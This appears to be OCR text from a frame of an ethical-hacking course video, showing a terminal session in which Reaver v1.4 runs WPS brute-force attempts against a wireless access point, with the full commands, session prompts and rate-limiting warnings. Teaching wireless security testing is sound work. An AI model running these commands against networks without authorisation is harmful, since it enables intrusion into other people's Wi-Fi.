 Chronic : reaver – Konsole
File Edit View Bookmarks Settings Help
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlp2s0 to channel 6
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
udemy
Chronic : reaver
Chronic : bash